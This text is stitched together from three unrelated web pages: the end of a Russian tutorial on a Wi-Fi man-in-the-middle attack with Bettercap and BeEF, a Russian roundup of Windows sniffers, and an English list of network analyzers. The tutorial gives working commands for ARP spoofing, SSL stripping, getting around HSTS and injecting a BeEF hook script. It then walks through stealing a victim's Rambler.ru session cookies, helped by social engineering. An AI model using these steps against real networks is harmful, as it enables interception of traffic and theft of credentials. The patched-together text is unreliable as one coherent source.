Оставляем вкладку с BeEF открытой, мы в нее вернемся позже.

Перейдем к второй части бутерброда — Bettercap. Тут был подводный камень — Bettercap, уже имевшийся в системе, отказывался стартовать сервисом и выдавал другие непонятные мне ошибки. Поэтому я его решил удалить и поставить заново вручную. Открываем окно командной строки и выполняем команды:

sudo apt remove bettercap





sudo rm /usr/local/bin/bettercapЗатем скачиваем браузером бинарную версию Bettercap v2.28 в архиве в папку загрузки. Обратите внимание, что я выбрал версию для своей архитектуры ядра.

Теперь распаковываем и размещаем исполняемый файл в системе Bettercap в папку, предназначенную для ручной установки.

сd загрузки

unzip bettercap_linux_amd64_v2.28.zip

sudo mv bettercap /usr/local/bin/Самый простой способ начать работу с Bettercap — использовать его официальный веб-интерфейс пользователя. Веб-интерфейс работает одновременно с сервисом rest API и интерактивной сессией командной строки. Чтобы установить веб-интерфейс нужно выполнить команду:

sudo bettercap -eval "caplets.update; ui.update; q"

Внимание! Уже на этом этапе нужно обязательно подключиться к атакуемой беспроводной сети, получить ip-адрес для беспроводного интерфейса атакующей машины и запомнить его (команда ifconfig поможет его узнать).

Bettercap понимает как отдельные команды из командной строки так и каплеты. Каплет — это просто текстовый файл со списком команд, которые будут выполнены последовательно. Для запуска веб-интерфейса используется http-ui caplet. Посмотреть и изменить учетные данные по умолчанию в нем можно по пути /usr/local/share/bettercap/caplets/http-ui.cap. Запуск Bettercap с веб интерфейсом модулями api.rest и http.server 127.0.0.1 производится командой

sudo bettercap -caplet http-uiТеперь можно открыть в браузере еще одну вкладку с адресом 127.0.0.1

(без номера порта!)

и войти в систему, используя учетные данные, которые были подсмотрены или настроены на предыдущем шаге (обычно это user/pass).

Веб-интерфейс Bettercap полностью дублирует командную строку, поэтому все действия которые мы будем делать из командной строки, можно сделать и из веб-интерфейса (запуск модулей, смена режимов, просмотр изменение значение переменных, вывод диагностической информации)



Продолжаем в командной строке и проведём первоначальную разведку беспроводной сети, к которой мы уже подключены в качестве обычного клиента.

net.recon on

net.probe on

Net.show

net.recon offnet.recon on — Запускает обнаружение сетевых хостов.

net.probe on — Запускает активное зондирование новых хостов в сети через отправку фиктивных пакетов каждому возможному IP в подсети.

net.show — Даёт команду отобразить список кэша обнаруженных хостов.

net.probe off — Выключает модуль активного зондирования.

Настраиваем переменные Bettercap, чтобы он:

- работал как прозрачный прокси (transparent proxy) и “отключал” шифрование браузерного обмена “жертв” модулем sslstrip,

- внедрял им вредоносную нагрузку (http://192.168.0.103/hook.js — скрипт BeEF, используйте IP, выданный роутером вашему адаптеру в атакуемой сети),

- обходил механизм HTST методом замены адреса в адресной строке браузера жертвы на похожие интернационализированные символы.

Команды:

set http.proxy.sslstrip true

set http.proxy.injectjs http://192.168.0.103/hook.js

set http.proxy.sslstrip.useIDN true

Затем запускаем атаку против пользователей беспроводной сети:

Команды

arp.spoof on

http.proxy onarp.spoof on — Запускает отравление ARP кеша устройств “жертв”, этот модуль перенаправлять трафик на беспроводной интерфейс “злоумышленника”

http.proxy on — Запускает прозрачный прокси, этот модуль создает прокси сервер, который будет ловить весь переадресованный трафик и модифицировать его в интересах “злоумышленника”.

“Жертвы” начинают пользоваться интернетом, заходить на сайты, и в случае успеха атаки будут лишены транспортного шифрования (а значит станут доступны для прямого прослушивания любым сниффером) и будут получать себе вредоносный скрипт BeEF. Скрипт BeEF, выполнялась в контексте домена, в чью страницу он был внедрен, может выполнить много разных действий, например утащить cookies или украсть вводимые пароли.



Как и положено наспех сделанному бутерброду, атака сработает далеко не на все сайты. Например, крайне маловероятно провернуть атаку с одним из сайтов Google, так как в браузере уже есть список HSTS preload list для некоторых сайтов. Но вот “хайджекнуть” Рамблер или Coub.com оказалось вполне возможно! Если мы попросим “жертву” (социальная инженерия, куда ж без нее) открыть адрес Ro.ru, или вдруг она сама это сделает, то произойдет вот что:

Весь трафик жертвы на сайт rambler.ru летит по воздуху открытым текстом и его можно прослушать любым сниффером. В то время как в браузере “жертвы” не будет почти никаких признаков беды, кроме малозаметного треугольника и еще одного странного символа в конце адресной строки.

А на машине “злоумышленника” в контрольной панели фреймворка BeEF, в разделе Online Browsers тем временем появится запись о новом браузере, пойманном на крючок. Выбираем этот браузер мышью, переходим в суб-вкладку Commands, на каталог Browsers, потом последовательно Hooked domain → Get Cookie → Execute

Раз, и парой парой кликов мышки мы украли у жертвы сессионные cookies сайта Rambler.ru. Теперь мы можем попытаться вставить их в свой браузер и попасть в сессию жертвы. И это только вершки! А ведь в арсенале BeEF еще несколько сотен различных “команд”, которые мы можем отправить “пойманному” браузеру: различные варианты фишинга, кража паролей, рикролы, редиректы, эксплоиты…

Выводы

Выводы по результатам эксперимента неутешительные. Браузеры еще не могут на 100% защитить пользователей от вмешательства в трафик или подмены настоящего сайта фишинговым. Механизм HSTS срабатывает только для пары тысяч самых популярных сайтов и оставляет без надежной защиты миллионы других. Браузеры недостадочно явно предупреждают о том, что соединение с сервером не зашифровано. Еще хуже дело обстоит в беспроводных сетях, где доступ к среде передачи данных есть у любого желающего, при этом почти никто из пользователей вообще никак не проверяет подлинность самой точки доступа, а надежных методов проверки подлинности точек доступа просто не существует.





Перехват и анализ трафика — один самых важных начальных этапов взлома (пентеста). В перехваченном трафике можно найти много интересных данных, в том числе логины у пароли. Для этой цели используются специальные программы — снифферы. В этой статье я расскажу о лучших снифферах для Windows.

Еще по теме: Лучший сниффер для Android

Лучшие снифферы для Windows

Снифферы часто применяются и в других целях — для анализа и устранения неполадок локальной сети. Для обнаружения вредоносной активности и контроля сотрудников (посещение сайтов и т.д.). Но в большинстве снифферы конечно используются для пентеста (тестирование на проникновения).

Intercepter-NG

Производитель: неизвестно

Сайт: http://sniff.su

Лицензия: бесплатно

Это тоже очень старый и убеленный сединами инструмент — впервые мы писали о нем еще в 2012 году. C тех пор разрабатываемый нашими соотечественниками проект не только не исчез с просторов интернета, как многие его конкуренты, но даже активно развивался и совершенствовался — последняя актуальная редакция сниффера датирована 2020 годом. Существует версия программы для Android в виде .APK-файла и даже консольная версия этого инструмента для Unix.

В своей работе Intercepter-NG использует утилиту NPcap, портабельную версию которой, по заверениям разработчиков, таскает с собой. Однако практика показала, что ее либо забыли туда положить, либо в Windows 10 она не работает — для запуска сниффера мне пришлось качать NPcap с сайта https://nmap.org/npcap/ и устанавливать его вручную.

Intercepter-NG имеет довольно симпатичный пользовательский интерфейс и позволяет просматривать трафик в нескольких режимах. Есть обычный просмотр пакетов и их содержимого, в котором можно фильтровать пакеты с помощью правил pcap или использовать функцию Follow TCP stream для детального анализа какой‑либо сессии. Есть режим Messengers Mode, в котором тулза пытается перехватить трафик мессенджеров — прежде всего ископаемых ICQ, MSN, Yahoo и AIM, но есть там поддержка протокола Jabber. С Telegram фокус не удался: сниффер попросту его не увидел.

Имеется Passwords Mode, в котором на экране демонстрируются выловленные из трафика логины и пароли, передаваемые по протоколам FTP, HTTP, SMTP, POP3, IMAP, LDAP, Telnet и другим. Режим Resurrection mode позволяет восстанавливать файлы, передаваемые через HTTP, FTP, SMB, IMAP, POP3 и SMTP, — при этом удачно восстанавливаются только файлы из завершенных TCP-сессий.

В составе Intercepter-NG имеется дополнительный и очень полезный инструментарий. Это простой DHCP-сервер, служба NAT, позволяющая транслировать пакеты ICMP/UDP/TCP между различными Ethernet-сегментами сети. Есть несколько сетевых сканеров: ARP, DHCP, реализован «умный» поиск шлюзов. Еще один полезный инструмент — модуль для организации MiTM-атак. Поддерживаются методы Spoofing (с поддержкой протоколов DNS/NBNS/LLMNR), ICMP Redirect, DNS over ICMP Redirect, SSL MiTM, SSLStrip и некоторые другие.

С помощью программы можно просканировать заданный диапазон портов в поисках работающих на них приложений, провести анализ связанных с этими портами протоколов. Можно переключить сниффер в экстремальный режим, при котором он будет перехватывать все TCP-пакеты без проверки портов, что позволит обнаружить в сети приложения, работающие на нестандартных и переопределенных администратором портах. Правда, в этом режиме приложение нещадно тормозит и периодически зависает намертво.

В актуальной версии Intercepter-NG появилась встроенная тулза для эксплуатации уязвимости Heartbleed — ошибки в криптографическом программном обеспечении OpenSSL, с помощью которой можно несанкционированно читать память на сервере или на клиенте, в том числе для извлечения закрытого ключа сервера.

Еще в состав пакета был добавлен инструмент для брутфорса и многопоточный сканер уязвимостей X-Scan. Иными словами, из простого приложения сетевого анализа Intercepter-NG понемногу превращается в эдакий комбайн, позволяющий не отходя от кассы просканировать сеть на наличие открытых портов и незакрытых уязвимостей, перехватить логины с паролями и чего‑нибудь сбрутить.

К минусам Intercepter-NG следует отнести то, что программа распознается как вредоносная антивирусом Касперского и Windows Defender, из‑за чего прибивается еще на этапе загрузки с сайта производителя. Так что для работы со сниффером придется отключать антивирусы, но это довольно скромная плата за возможность пользоваться столь многофункциональным инструментом.

SmartSniff

Производитель: Nirsoft

Сайт: http://www.nirsoft.net/utils/smsniff.html

Лицензия: бесплатно

Простенький сниффер, работающий с протоколами TCP, UDP и ICMP. Требует установки драйвера WinPcap и Microsoft Network Monitor Driver версии 3.

Проект изначально разрабатывался под Windows 2000/XP (что, в общем‑то, заметно по его интерфейсу), но жив и по сей день — последняя версия сниффера датирована 2018 годом. Утилита позволяет перехватывать трафик, проходящий через локальную машину, и просматривать содержимое пакетов — больше она, собственно, ничего не умеет.

tcpdump

Производитель: Tcpdump Group

Сайт: tcpdump.org

Лицензия: бесплатно (модифицированная лицензия BSD)

Написанная на С консольная утилита, изначально разработанная под Unix, но позже портированная на Windows, в которой используется WinPcap. Для нормальной работы требует наличия административных привилегий.

Среди пользователей Windows более популярна версия tcpdump с открытым исходным кодом под названием WinDump, которую можно бесплатно скачать с сайта https://www.winpcap.org/windump/.

Burp Suite

Производитель: Portswigger

Сайт: https://portswigger.net/burp

Лицензия: бесплатно (Community Edition)

Еще один популярный у пентестеров инструмент, предназначенный для тестирования безопасности веб‑приложений. Burp входит в состав Kali Linux, есть версия под Windows с 64-битной архитектурой.

Этот фреймворк недаром называют «швейцарским ножом пентестера» — в плане поиска уязвимостей и аудита безопасности веб‑приложений ему нет равных. Burp Suite включает возможности для отправки на удаленные узлы модифицированных запросов, брутфорса, фаззинга, поиска файлов на сервере и многое другое.

Собственно, в качестве сниффера Burp совсем не универсален — он умеет только отслеживать трафик между браузером и удаленным веб‑приложением с использованием перехватывающего прокси, для работы которого с протоколом HTTPS требуется установить в системе дополнительный сертификат. Но для определенных целей этого может оказаться достаточно.

Burp перехватывает все пакеты, которые отправляет и получает браузер и, соответственно, позволяет анализировать трафик различных веб‑приложений, включая онлайн‑мессенджеры или соцсети. Если в исследуемой пентестером инфраструктуре имеются работающие через HTTP или HTTPS сервисы, лучшего инструмента для их тестирования, пожалуй, не найти. Но использовать Burp только в качестве сниффера HTTP/HTTPS-трафика — это все равно, что возить с дачного участка картошку на «Ламборджини»: он предназначен совсем для других задач.

Заключение

Если перефразировать популярную песню, снифферы бывают разные — и каждый из них лучше подходит для своих задач.

В целях исследования веб‑приложений и перехвата локального HTTP-трафика нет ничего лучше Burp Suite, для поиска проблемных мест в собственной локальной сети или получения списка удаленных узлов, к которым обращается какая‑либо программа, отлично подойдет Wireshark.

А для атак на сетевую инфраструктуру можно использовать Intercepter-NG — эта тулза располагает целым набором полезных инструментов для тестирования на проникновение.

Еще по теме: Лучшие устройства хакера

An encompassing list of the best network analyzers you can use

by Madalina Dinita

Madalina has been a Windows fan ever since she got her hands on her first Windows XP computer. She is interested in all things technology, especially emerging technologies… read more

Updated on December 29, 2022

Reviewed by

Alex Serban

After moving away from the corporate work-style, Alex has found rewards in a lifestyle of constant analysis, team coordination and pestering his colleagues. Holding an MCSA Windows Server… read more

- Need to intercept and log traffic that passes over a digital network? Then you need a packet sniffer.

- This article below showcases the best network sniffer for Windows that you can get today.

- It gives you insightful data about your network and a full perspective over the traffic and more.

- So, if you’re looking for a good sniffing tool for Windows 10 and 11, carry on reading!

A packet sniffer, also known as a network analyzer or a protocol analyzer, is a program that can intercept and log traffic that passes over a digital network.

Packet sniffers are diagnostic tools that allow network technicians to analyze the network and diagnose network problems.

In order to work, the packet sniffer must have access to the wireless or wired network interface on its host computer. The tool can analyze traffic from the entire network or only a small part.

Then the sniffer converts the analysis into a readable format, helping the network technicians to pinpoint network faults.

What is a network packet sniffer?

If you’re wondering what a packet sniffer is, it can be explained in a few words: A network traffic analysis tool.

The utility of this software relies on the support for analyzing great amounts of network data, such as passwords and log-in credentials or users’ online activity.

Most of the network packet sniffers gather data from your network using two systems, Unix-like systems or Windows systems. In case you require a network sniffer for Windows, you can easily find them on the market.

You should also know that it’s possible to use software or hardware network sniffers. The hardware sniffers will best help you troubleshoot network issues.

Nevertheless, software network sniffing tools are more reliable and don’t need plugging support to detect network insights.

To discover the best packet or free network sniffers for Windows 10 and 11, dive deep into this article and find the one you need.





- PRTG Network Monitor – Professional network analyzer

- NetFlow Analyzer – Effective Bandwidth monitoring

- Wireshark – Live capturing and offline analysis

- Free Network Analyzer – Real-time protocol analyzer

- Solarwinds Network Packet Sniffer – Easy to use

- Capsa Free Network Analyzer – Customizable reports

PRTG Network Monitor

PRTG Network Monitor is an advanced, professional tool for analyzing and monitoring local networks. The tool captures the data passing through your network, analyzes it, and then presents it in a readable format.

It has a special Packet Sniffing Sensor that will let you know if any network packets are suspicious.

Be careful, as such a sensor could use many of your PC’s resources, and you will need to manage your processes carefully when you want to scan for dangerous data packets.

PRTG Network Monitor detects all network data activity and application usage of the system’s ports.

The tool offers a flexible system of configurable filters and reports that users can use to capture specific traffic patterns and network data.

Also, it supports many selections of events, methods, and properties.

PRTG Network Monitor comes in two variants: a completely free, basic edition and a paid version with full features. You can test the tool for free for 30 days and continue on a free basis with limited features or buy the full version with user support.

PRTG Network Monitor

Manage the way your PC uses your bandwidth with one of the best network monitoring tools on the market today!



NetFlow Analyzer

Packet sniffers need to be a complete package that allows network management and control and provides in-depth statistics regarding the traffic analytics of a given network.

NetFlow Analyzer is one such tool, and it is one of the best packet sniffers on the market today, providing hundreds of companies with much-needed intel regarding their network status, and how they could improve it.

The software is built around the idea that things need to be easy to understand and as transparent as possible, and that’s exactly how the data is displayed for any Network administrator using it.

Here are some of the features of this program:

- Network forensics and troubleshooting

- Efficient bandwidth monitoring

- App-centric monitoring

- In-depth traffic analysis

- Security analysis

NetFlow Analyzer

If you’re looking for an efficient packet sniffer, both in terms of costs and performance, then you need to try out NetFlow Analyzer.





Wireshark

Wireshark is one of the most popular packet sniffers in the world, allowing you to see what’s happening on your network at a microscopic level. This free tool is used by industries and educational institutions.

Some PC issues are hard to tackle, especially when it comes to corrupted repositories or missing Windows files. If you are having troubles fixing an error, your system may be partially broken.

We recommend installing Restoro, a tool that will scan your machine and identify what the fault is.

Click here to download and start repairing.

Wireshark has powerful display filters that can read and write a huge number of capture file formats, such as:

tcpdump (libpcap), Pcap NG, Catapult DCT2000, Cisco Secure IDS iplog, Microsoft Network Monitor, Network General Sniffer, Sniffer Pro, and NetXray, Network Instruments Observer, NetScreen snoop, Novell LANalyzer, RADCOM WAN/LAN Analyzer, Shomiti/Finisar Surveyor, Tektronix K12xx, and more.

Other features include:

- Deep inspection of hundreds of protocols, with more being added all the time

- Live capture and offline analysis

- Standard three-pane packet browser

- Captured network data can be browsed via a GUI, or via the TTY-mode TShark utility

- Rich VoIP analysis

- Live data can be read from Ethernet, IEEE 802.11, PPP/HDLC, ATM, Bluetooth, USB, Token Ring, Frame Relay, FDDI, and others

- Decryption support for many protocols, including IPsec, ISAKMP, Kerberos, SNMPv3, SSL/TLS, WEP, and WPA/WPA2

- Coloring rules can be applied to the packet list for quick, intuitive analysis

- Output can be exported to XML, PostScript®, CSV, or plain text/

⇒ Get Wireshark





Free Network Analyzer

Free Network Analyzer is another excellent free network monitoring software that can analyze the wired or wireless connections of your computer. The tool can capture, filter, and display all traffic data and decode the network packet raw data.

Packets are then parsed, extracted, and presented in a readable form, offering you a throughout analysis of the data transferred via your PC network interfaces.

Key features include:

- Real-time protocol analysis and effective dataflow processing even under high traffic load on high data rate communications

- Data filtered by specific protocol

- Search for data patterns with RegEx (Regular Expressions) support

- Importing log files from third party protocol analyzers

- More than 70 different data encodings supported.

⇒ Get Free Network Analyzer

Solarwinds Network Packet Sniffer

This network traffic platform offers an exhaustive solution for valuable insights regarding your network connection.

In the first place, the tool will measure your network performance from every side and isolate the cause of potential connection issues on your network.

There are so numerous traffic analysis tools that can capture packets but are not actually able to present information clearly and accurately.

For this reason, SolarWinds offers detailed reports from over 1.200 applications or networks that impact the end-user experience.

Ultimately, you have included a Wi-fi packet capture that gives valuable information for your wireless networks, such as connection performance, traffic, or configuration details.

⇒ Get Solarwinds Network Packet Sniffer

